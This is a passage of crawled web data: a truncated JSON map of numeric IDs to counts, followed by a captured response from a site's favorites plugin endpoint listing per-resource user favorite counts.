,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228877
body_size: 34833
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228877","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,